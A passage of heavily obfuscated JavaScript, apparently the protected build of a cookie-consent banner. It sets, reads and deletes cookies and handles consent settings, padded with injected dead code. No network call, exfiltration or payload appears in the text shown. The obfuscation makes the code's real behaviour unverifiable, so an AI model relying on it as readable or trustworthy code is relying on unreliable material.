Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0xdb,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- -0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function _0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
        
